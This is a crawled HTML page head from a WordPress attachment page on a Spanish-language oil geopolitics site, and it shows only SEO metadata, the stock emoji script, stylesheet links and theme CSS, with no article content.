

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2/
body_size: 16265
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Unbenannt - Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="geopoliticaJM">
    <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unbenannt - Geopolítica Petrolera" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="og:image" content="https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="343" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2/","url":"https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2/","name":"Unbenannt - Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"primaryImageOfPage":{"@id":"https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2/#primaryimage"},"image":{"@id":"https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2/#primaryimage"},"thumbnailUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2017/04/Unbenannt-e1492464955532.jpg","datePublished":"2017-04-17T21:35:45+00:00","breadcrumb":{"@id":"https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2/#primaryimage","url":"https://geopoliticapetrolera.com/wp-content/uploads/2017/04/Unbenannt-e1492464955532.jpg","contentUrl":"https://geopoliticapetrolera.com/wp-content/uploads/2017/04/Unbenannt-e1492464955532.jpg","width":500,"height":343},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://geopoliticapetrolera.com/"},{"@type":"ListItem","position":2,"name":"Entrevista teleSUR a Miguel Jaimes: «Vzla. tiene un papel importante en la recuperación petrolera»","item":"https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/"},{"@type":"ListItem","position":3,"name":"Unbenannt"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Unbenannt del feed" href="https://geopoliticapetrolera.com/entrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera/unbenannt-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/media/7105" /><link rel='shortlink' href='https://geopoliticapetrolera.com/?p=7105' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera%2Funbenannt-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fentrevista-telesur-a-miguel-jaimes-vzla-tiene-un-papel-importante-en-la-recuperacion-petrolera%2Funbenannt-2%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


